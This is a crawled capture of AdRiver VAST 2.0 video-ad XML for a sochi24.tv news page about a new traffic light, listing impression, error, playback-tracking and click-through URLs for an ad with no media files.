<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769373527696&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7395
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DTo0G_rWiK99MMvGwwfq5Bzc5Fl9foJBCV4w3spXaaD88i39xSgkr_5zA1_pNQI4722_D5zlDq1bWBq9Spw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
